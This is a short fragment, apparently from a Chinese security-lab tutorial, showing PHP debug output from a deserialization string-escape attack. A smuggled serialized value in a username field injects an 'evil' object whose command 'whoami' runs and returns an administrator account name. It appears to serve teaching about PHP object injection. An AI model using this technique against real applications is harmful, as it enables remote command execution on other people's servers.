 C:\phpstudy_pro\WWW\qwe1.php:44:
object(User)[1]
public 'username' => string 'peri0d�*��*��*��*��*��*��*��*��*��*�";s:8:"password";s:54:"1234' (length=60)
public 'password' => null
public 'ts' =>
object(evil)[2]
public 'cmd' => string 'whoami' (length=6)
win-h4gifukvgmc\administrator
Ms08067安全实验室